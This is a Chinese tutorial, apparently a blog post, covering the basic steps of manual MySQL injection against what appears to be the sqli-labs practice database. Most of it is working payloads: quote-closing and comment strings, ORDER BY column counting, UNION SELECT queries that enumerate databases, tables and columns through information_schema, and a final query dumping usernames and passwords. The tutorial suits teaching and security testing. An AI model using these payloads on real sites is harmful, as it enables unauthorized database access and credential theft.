MySQL 手工注入之基本步骤

MySQL手工注入的基本步骤以及一些技巧的记录。

# 步骤

## 注释或者闭合语句

``\$sql="SELECT * FROM users WHERE id='\$id' LIMIT 0,1";``### 引号闭合语句

``id =1 ' and '1' ='1``

``SELECT * FROM users WHERE id='1 ' and '1' ='1' LIMIT 0,1``

### 注释后面语句

``````or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
--+ 可以用#替换，url 提交过程中 Url 编码后的#为%23``````

``SELECT * FROM users WHERE id=''or 1=1--+' LIMIT 0,1``

## and 验证

``````?id=1' and 1=1 --+
?id=1' or 1=2 --+``````

``````?id=1' and 1=2 --+
?id=1' or 1=1 --+  ``````

## 查询字段数目

?id=1’ order by 1 –+ 此时页面正常，继续换更大的数字测试
?id=1’ order by 10 –+ 此时页面返回错误，更换小的数字测试
?id=1’ order by 5 –+ 此时页面依然报错，继续缩小数值测试
?id=1’ order by 3 –+ 此时页面返回正常，更换大的数字测试
?id=1’ order by 4 –+ 此时页面返回错误，3正常，4错误，说明字段数目就是 3

## 联合查询

`UNION SELECT` 联合查询，手工注入经典语句，作用是在后面通过`UNION`把我们的恶意注入语句接上去，带入数据库进行查询。

``?id=1' UNION SELECT 1,2,3 --+``

SELECT 1,2,3 这段语句没有任何意义，所以页面按返回正常。id=-1’ UNION SELECT 1,2,3 –+ 通过id=-1 一个负数不存在的id值来触发报错
id=1’ and 1=2 UNION SELECT 1,2,3 –+ 通过and 1=2 语句来触发报错
id=1’ or 1=1 UNION SELECT 1,2,3 –+ 通过or 1=1 语句来触发报错## 收集信息

MySQL常用的系统函数

``````version()            #MySQL版本
user()               #数据库用户名
database()           #数据库名
@@version_compile_os #操作系统版本``````

``id=1' and 1=2 UNION SELECT 1,database(),3 --+````id=1' and 1=2 UNION SELECT 1,2,version() --+````id=1' and 1=2 UNION SELECT 1,user(),@@datadir --+``## 查询数据库

``id=1' and 1=2 UNION SELECT 1,2,database() --+````id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+``## 查询表名

### database 查询数据库

``id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+``### 单引号-数据库

``id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+``

### hex编码数据库`hex`编码后在前面加上`0x`表明这里是16进制编码。## 查询列名### 记录关于数据库的信息

information_schema 数据库下的 `schemata`表中的`schema_name`记录的是各个`数据库`的名称:`tables`数据库下的`table_schema`表也记录了各个数据库的名称:### 记录关于数据表的信息

information_schema 数据库下的 `tables`表中的`table_name`记录的是各个`数据表`的名称:``id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+``## 查询字段值

``id=1' and 1=2 UNION SELECT 1,2,group_concat(id,username,password) from users --+``# 简短的整理

order by –+ 判断字段数目

union select –+ 联合查询收集信息

id=1’ and 1=2 UNION SELECT 1,2,database() –+ 查询当前数据库

id=1’ and 1=2 UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata –+查询所有数据库

id=1’ and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() –+ 查询表名

id=1’ and 1=2 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name=’users’ –+ 查询列名CTF中音频隐写的一些整理总结MySQL 手工注入之常见字符串函数